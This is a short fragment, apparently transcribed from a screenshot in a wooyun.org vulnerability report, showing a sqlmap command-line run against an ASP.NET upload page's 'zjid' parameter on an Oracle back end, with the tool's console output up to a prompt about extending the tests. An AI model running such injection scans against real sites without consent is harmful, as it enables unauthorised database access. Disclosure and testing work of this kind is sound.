 C:\Python27\sqlmap>sqlmap.py -u "http:// /xtwh/upfile.aspx?type=view&bm=
OA_NR&zjid=11890&show=simple&fjlb=fj" -p "zjid" --dbms=oracle --current-db
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:21:54
[12:21:55] [INFO] testing connection to the target URL
[12:21:56] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:21:57] [INFO] target URL is stable
[12:21:58] [WARNING] heuristic (basic) test shows that GET parameter 'zjid' migh
t not be injectable
[12:21:58] [INFO] testing for SQL injection on GET parameter 'zjid'
[12:21:59] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n]
www.wooyun.org